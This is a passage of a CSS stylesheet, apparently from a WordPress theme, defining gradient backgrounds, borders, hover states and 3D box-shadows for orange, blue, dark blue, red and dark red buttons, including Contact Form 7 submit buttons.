.fusion-button.button-orange.button-3d.fusion-button-xlarge:active, .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.orange.button-3d.fusion-button-xlarge:active, .fusion-button.button-orange.button-3d.button-xlarge:active, .fusion-button.button-orange.wpcf7-submit.button-3d.button-xlarge:active, .button.orange.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue, .fusion-button.button-blue.wpcf7-submit, .button.blue {
	background: #b5e0f7;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#76c7f1), to(#b5e0f7));
	background-image: -webkit-linear-gradient(bottom, #76c7f1, #b5e0f7);
	background-image: -moz-linear-gradient(bottom, #76c7f1, #b5e0f7);
	background-image: -o-linear-gradient(bottom, #76c7f1, #b5e0f7);
	background-image: linear-gradient(to top, #76c7f1, #b5e0f7);
	border: 1px solid #1172c1;
	color: #1172c1;
}
.fusion-button.button-blue .button-icon-divider-left, .fusion-button.button-blue.wpcf7-submit .button-icon-divider-left, .button.blue .button-icon-divider-left, .fusion-button.button-blue .button-icon-divider-right, .fusion-button.button-blue.wpcf7-submit .button-icon-divider-right, .button.blue .button-icon-divider-right {
	border-color: #1172c1;
}
.fusion-button.button-blue:hover, .fusion-button.button-blue.wpcf7-submit:hover, .button.blue:hover, .fusion-button.button-blue:focus, .fusion-button.button-blue.wpcf7-submit:focus, .button.blue:focus, .fusion-button.button-blue:active, .fusion-button.button-blue.wpcf7-submit:active, .button.blue:active {
	background: #76c7f1;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#b5e0f7), to(#76c7f1));
	background-image: -webkit-linear-gradient(bottom, #b5e0f7, #76c7f1);
	background-image: -moz-linear-gradient(bottom, #b5e0f7, #76c7f1);
	background-image: -o-linear-gradient(bottom, #b5e0f7, #76c7f1);
	background-image: linear-gradient(to top, #b5e0f7, #76c7f1);
	border: 1px solid #1172c1;
	color: #1172c1;
}
.fusion-button.button-blue:hover .button-icon-divider-left, .fusion-button.button-blue.wpcf7-submit:hover .button-icon-divider-left, .button.blue:hover .button-icon-divider-left, .fusion-button.button-blue:focus .button-icon-divider-left, .fusion-button.button-blue.wpcf7-submit:focus .button-icon-divider-left, .button.blue:focus .button-icon-divider-left, .fusion-button.button-blue:active .button-icon-divider-left, .fusion-button.button-blue.wpcf7-submit:active .button-icon-divider-left, .button.blue:active .button-icon-divider-left, .fusion-button.button-blue:hover .button-icon-divider-right, .fusion-button.button-blue.wpcf7-submit:hover .button-icon-divider-right, .button.blue:hover .button-icon-divider-right, .fusion-button.button-blue:focus .button-icon-divider-right, .fusion-button.button-blue.wpcf7-submit:focus .button-icon-divider-right, .button.blue:focus .button-icon-divider-right, .fusion-button.button-blue:active .button-icon-divider-right, .fusion-button.button-blue.wpcf7-submit:active .button-icon-divider-right, .button.blue:active .button-icon-divider-right {
	border-color: #1172c1;
}
.no-cssgradients .fusion-button.button-blue:hover, .no-cssgradients .fusion-button.button-blue.wpcf7-submit:hover, .no-cssgradients .button.blue:hover, .no-cssgradients .fusion-button.button-blue:focus, .no-cssgradients .fusion-button.button-blue.wpcf7-submit:focus, .no-cssgradients .button.blue:focus, .no-cssgradients .fusion-button.button-blue:active, .no-cssgradients .fusion-button.button-blue.wpcf7-submit:active, .no-cssgradients .button.blue:active {
	background-color: #76c7f1;
}
.no-cssgradients .fusion-button.button-blue, .no-cssgradients .fusion-button.button-blue.wpcf7-submit, .no-cssgradients .button.blue {
	background-color: #b5e0f7;
}
.fusion-button.button-blue.button-3d.fusion-button-small, .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-small, .button.blue.button-3d.fusion-button-small, .fusion-button.button-blue.button-3d.button-small, .fusion-button.button-blue.wpcf7-submit.button-3d.button-small, .button.blue.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.fusion-button-small:active, .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-small:active, .button.blue.button-3d.fusion-button-small:active, .fusion-button.button-blue.button-3d.button-small:active, .fusion-button.button-blue.wpcf7-submit.button-3d.button-small:active, .button.blue.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.fusion-button-medium, .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-medium, .button.blue.button-3d.fusion-button-medium, .fusion-button.button-blue.button-3d.button-medium, .fusion-button.button-blue.wpcf7-submit.button-3d.button-medium, .button.blue.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.fusion-button-medium:active, .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-medium:active, .button.blue.button-3d.fusion-button-medium:active, .fusion-button.button-blue.button-3d.button-medium:active, .fusion-button.button-blue.wpcf7-submit.button-3d.button-medium:active, .button.blue.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.fusion-button-large, .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-large, .button.blue.button-3d.fusion-button-large, .fusion-button.button-blue.button-3d.button-large, .fusion-button.button-blue.wpcf7-submit.button-3d.button-large, .button.blue.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.fusion-button-large:active, .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-large:active, .button.blue.button-3d.fusion-button-large:active, .fusion-button.button-blue.button-3d.button-large:active, .fusion-button.button-blue.wpcf7-submit.button-3d.button-large:active, .button.blue.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.fusion-button-xlarge, .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-xlarge, .button.blue.button-3d.fusion-button-xlarge, .fusion-button.button-blue.button-3d.button-xlarge, .fusion-button.button-blue.wpcf7-submit.button-3d.button-xlarge, .button.blue.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.fusion-button-xlarge:active, .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.blue.button-3d.fusion-button-xlarge:active, .fusion-button.button-blue.button-3d.button-xlarge:active, .fusion-button.button-blue.wpcf7-submit.button-3d.button-xlarge:active, .button.blue.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue, .fusion-button.button.button-darkblue.wpcf7-submit, .button.darkblue {
	background: #428bca;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#2a6496), to(#428bca));
	background-image: -webkit-linear-gradient(bottom, #2a6496, #428bca);
	background-image: -moz-linear-gradient(bottom, #2a6496, #428bca);
	background-image: -o-linear-gradient(bottom, #2a6496, #428bca);
	background-image: linear-gradient(to top, #2a6496, #428bca);
	border: 1px solid #072c5e;
	color: #072c5e;
}
.fusion-button.button.button-darkblue .button-icon-divider-left, .fusion-button.button.button-darkblue.wpcf7-submit .button-icon-divider-left, .button.darkblue .button-icon-divider-left, .fusion-button.button.button-darkblue .button-icon-divider-right, .fusion-button.button.button-darkblue.wpcf7-submit .button-icon-divider-right, .button.darkblue .button-icon-divider-right {
	border-color: #072c5e;
}
.fusion-button.button.button-darkblue:hover, .fusion-button.button.button-darkblue.wpcf7-submit:hover, .button.darkblue:hover, .fusion-button.button.button-darkblue:focus, .fusion-button.button.button-darkblue.wpcf7-submit:focus, .button.darkblue:focus, .fusion-button.button.button-darkblue:active, .fusion-button.button.button-darkblue.wpcf7-submit:active, .button.darkblue:active {
	background: #2a6496;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#428bca), to(#2a6496));
	background-image: -webkit-linear-gradient(bottom, #428bca, #2a6496);
	background-image: -moz-linear-gradient(bottom, #428bca, #2a6496);
	background-image: -o-linear-gradient(bottom, #428bca, #2a6496);
	background-image: linear-gradient(to top, #428bca, #2a6496);
	border: 1px solid #072c5e;
	color: #072c5e;
}
.fusion-button.button.button-darkblue:hover .button-icon-divider-left, .fusion-button.button.button-darkblue.wpcf7-submit:hover .button-icon-divider-left, .button.darkblue:hover .button-icon-divider-left, .fusion-button.button.button-darkblue:focus .button-icon-divider-left, .fusion-button.button.button-darkblue.wpcf7-submit:focus .button-icon-divider-left, .button.darkblue:focus .button-icon-divider-left, .fusion-button.button.button-darkblue:active .button-icon-divider-left, .fusion-button.button.button-darkblue.wpcf7-submit:active .button-icon-divider-left, .button.darkblue:active .button-icon-divider-left, .fusion-button.button.button-darkblue:hover .button-icon-divider-right, .fusion-button.button.button-darkblue.wpcf7-submit:hover .button-icon-divider-right, .button.darkblue:hover .button-icon-divider-right, .fusion-button.button.button-darkblue:focus .button-icon-divider-right, .fusion-button.button.button-darkblue.wpcf7-submit:focus .button-icon-divider-right, .button.darkblue:focus .button-icon-divider-right, .fusion-button.button.button-darkblue:active .button-icon-divider-right, .fusion-button.button.button-darkblue.wpcf7-submit:active .button-icon-divider-right, .button.darkblue:active .button-icon-divider-right {
	border-color: #072c5e;
}
.no-cssgradients .fusion-button.button.button-darkblue:hover, .no-cssgradients .fusion-button.button.button-darkblue.wpcf7-submit:hover, .no-cssgradients .button.darkblue:hover, .no-cssgradients .fusion-button.button.button-darkblue:focus, .no-cssgradients .fusion-button.button.button-darkblue.wpcf7-submit:focus, .no-cssgradients .button.darkblue:focus, .no-cssgradients .fusion-button.button.button-darkblue:active, .no-cssgradients .fusion-button.button.button-darkblue.wpcf7-submit:active, .no-cssgradients .button.darkblue:active {
	background-color: #2A6496;
}
.no-cssgradients .fusion-button.button.button-darkblue, .no-cssgradients .fusion-button.button.button-darkblue.wpcf7-submit, .no-cssgradients .button.darkblue {
	background-color: #428BCA;
}
.fusion-button.button.button-darkblue.button-3d.fusion-button-small, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-small, .button.darkblue.button-3d.fusion-button-small, .fusion-button.button.button-darkblue.button-3d.button-small, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-small, .button.darkblue.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.fusion-button-small:active, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-small:active, .button.darkblue.button-3d.fusion-button-small:active, .fusion-button.button.button-darkblue.button-3d.button-small:active, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-small:active, .button.darkblue.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.fusion-button-medium, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-medium, .button.darkblue.button-3d.fusion-button-medium, .fusion-button.button.button-darkblue.button-3d.button-medium, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-medium, .button.darkblue.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.fusion-button-medium:active, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-medium:active, .button.darkblue.button-3d.fusion-button-medium:active, .fusion-button.button.button-darkblue.button-3d.button-medium:active, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-medium:active, .button.darkblue.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.fusion-button-large, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-large, .button.darkblue.button-3d.fusion-button-large, .fusion-button.button.button-darkblue.button-3d.button-large, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-large, .button.darkblue.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.fusion-button-large:active, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-large:active, .button.darkblue.button-3d.fusion-button-large:active, .fusion-button.button.button-darkblue.button-3d.button-large:active, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-large:active, .button.darkblue.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.fusion-button-xlarge, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-xlarge, .button.darkblue.button-3d.fusion-button-xlarge, .fusion-button.button.button-darkblue.button-3d.button-xlarge, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-xlarge, .button.darkblue.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.fusion-button-xlarge:active, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.darkblue.button-3d.fusion-button-xlarge:active, .fusion-button.button.button-darkblue.button-3d.button-xlarge:active, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-xlarge:active, .button.darkblue.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red, .fusion-button.button-red.wpcf7-submit, .button.red {
	background: #fd9c9c;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fc7d7d), to(#fd9c9c));
	background-image: -webkit-linear-gradient(bottom, #fc7d7d, #fd9c9c);
	background-image: -moz-linear-gradient(bottom, #fc7d7d, #fd9c9c);
	background-image: -o-linear-gradient(bottom, #fc7d7d, #fd9c9c);
	background-image: linear-gradient(to top, #fc7d7d, #fd9c9c);
	border: 1px solid #9d1111;
	color: #9d1111;
}
.fusion-button.button-red .button-icon-divider-left, .fusion-button.button-red.wpcf7-submit .button-icon-divider-left, .button.red .button-icon-divider-left, .fusion-button.button-red .button-icon-divider-right, .fusion-button.button-red.wpcf7-submit .button-icon-divider-right, .button.red .button-icon-divider-right {
	border-color: #9d1111;
}
.fusion-button.button-red:hover, .fusion-button.button-red.wpcf7-submit:hover, .button.red:hover, .fusion-button.button-red:focus, .fusion-button.button-red.wpcf7-submit:focus, .button.red:focus, .fusion-button.button-red:active, .fusion-button.button-red.wpcf7-submit:active, .button.red:active {
	background: #fc7d7d;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fd9c9c), to(#fc7d7d));
	background-image: -webkit-linear-gradient(bottom, #fd9c9c, #fc7d7d);
	background-image: -moz-linear-gradient(bottom, #fd9c9c, #fc7d7d);
	background-image: -o-linear-gradient(bottom, #fd9c9c, #fc7d7d);
	background-image: linear-gradient(to top, #fd9c9c, #fc7d7d);
	border: 1px solid #9d1111;
	color: #9d1111;
}
.fusion-button.button-red:hover .button-icon-divider-left, .fusion-button.button-red.wpcf7-submit:hover .button-icon-divider-left, .button.red:hover .button-icon-divider-left, .fusion-button.button-red:focus .button-icon-divider-left, .fusion-button.button-red.wpcf7-submit:focus .button-icon-divider-left, .button.red:focus .button-icon-divider-left, .fusion-button.button-red:active .button-icon-divider-left, .fusion-button.button-red.wpcf7-submit:active .button-icon-divider-left, .button.red:active .button-icon-divider-left, .fusion-button.button-red:hover .button-icon-divider-right, .fusion-button.button-red.wpcf7-submit:hover .button-icon-divider-right, .button.red:hover .button-icon-divider-right, .fusion-button.button-red:focus .button-icon-divider-right, .fusion-button.button-red.wpcf7-submit:focus .button-icon-divider-right, .button.red:focus .button-icon-divider-right, .fusion-button.button-red:active .button-icon-divider-right, .fusion-button.button-red.wpcf7-submit:active .button-icon-divider-right, .button.red:active .button-icon-divider-right {
	border-color: #9d1111;
}
.no-cssgradients .fusion-button.button-red:hover, .no-cssgradients .fusion-button.button-red.wpcf7-submit:hover, .no-cssgradients .button.red:hover, .no-cssgradients .fusion-button.button-red:focus, .no-cssgradients .fusion-button.button-red.wpcf7-submit:focus, .no-cssgradients .button.red:focus, .no-cssgradients .fusion-button.button-red:active, .no-cssgradients .fusion-button.button-red.wpcf7-submit:active, .no-cssgradients .button.red:active {
	background-color: #fc7d7d;
}
.no-cssgradients .fusion-button.button-red, .no-cssgradients .fusion-button.button-red.wpcf7-submit, .no-cssgradients .button.red {
	background-color: #fd9c9c;
}
.fusion-button.button-red.button-3d.fusion-button-small, .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-small, .button.red.button-3d.fusion-button-small, .fusion-button.button-red.button-3d.button-small, .fusion-button.button-red.wpcf7-submit.button-3d.button-small, .button.red.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.fusion-button-small:active, .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-small:active, .button.red.button-3d.fusion-button-small:active, .fusion-button.button-red.button-3d.button-small:active, .fusion-button.button-red.wpcf7-submit.button-3d.button-small:active, .button.red.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.fusion-button-medium, .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-medium, .button.red.button-3d.fusion-button-medium, .fusion-button.button-red.button-3d.button-medium, .fusion-button.button-red.wpcf7-submit.button-3d.button-medium, .button.red.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.fusion-button-medium:active, .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-medium:active, .button.red.button-3d.fusion-button-medium:active, .fusion-button.button-red.button-3d.button-medium:active, .fusion-button.button-red.wpcf7-submit.button-3d.button-medium:active, .button.red.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.fusion-button-large, .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-large, .button.red.button-3d.fusion-button-large, .fusion-button.button-red.button-3d.button-large, .fusion-button.button-red.wpcf7-submit.button-3d.button-large, .button.red.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.fusion-button-large:active, .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-large:active, .button.red.button-3d.fusion-button-large:active, .fusion-button.button-red.button-3d.button-large:active, .fusion-button.button-red.wpcf7-submit.button-3d.button-large:active, .button.red.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.fusion-button-xlarge, .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-xlarge, .button.red.button-3d.fusion-button-xlarge, .fusion-button.button-red.button-3d.button-xlarge, .fusion-button.button-red.wpcf7-submit.button-3d.button-xlarge, .button.red.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.fusion-button-xlarge:active, .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.red.button-3d.fusion-button-xlarge:active, .fusion-button.button-red.button-3d.button-xlarge:active, .fusion-button.button-red.wpcf7-submit.button-3d.button-xlarge:active, .button.red.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred, .fusion-button.button-darkred.wpcf7-submit, .button.darkred {
	background: #fe2020;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#b01818), to(#fe2020));
	background-image: -webkit-linear-gradient(bottom, #b01818, #fe2020);
	background-image: -moz-linear-gradient(bottom, #b01818, #fe2020);
	background-image: -o-linear-gradient(bottom, #b01818, #fe2020);
	background-image: linear-gradient(to top, #b01818, #fe2020);
	border: 1px solid #690e0e;
	color: #690e0e;
}
.fusion-button.button-darkred .button-icon-divider-left, .fusion-button.button-darkred.wpcf7-submit .button-icon-divider-left, .button.darkred .button-icon-divider-left, .fusion-button.button-darkred .button-icon-divider-right, .fusion-button.button-darkred.wpcf7-submit .button-icon-divider-right, .button.darkred .button-icon-divider-right {
	border-color: #690e0e;
}
.fusion-button.button-darkred:hover, .fusion-button.button-darkred.wpcf7-submit:hover, .button.darkred:hover, .fusion-button.button-darkred:focus, .fusion-button.button-darkred.wpcf7-submit:focus, .button.darkred:focus, .fusion-button.button-darkred:active, .fusion-button.button-darkred.wpcf7-submit:active, .button.darkred:active {
	background: #b01818;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fe2020), to(#b01818));
	background-image: -webkit-linear-gradient(bottom, #fe2020, #b01818);
	background-image: -moz-linear-gradient(bottom, #fe2020, #b01818);
	background-image: -o-linear-gradient(bottom, #fe2020, #b01818);
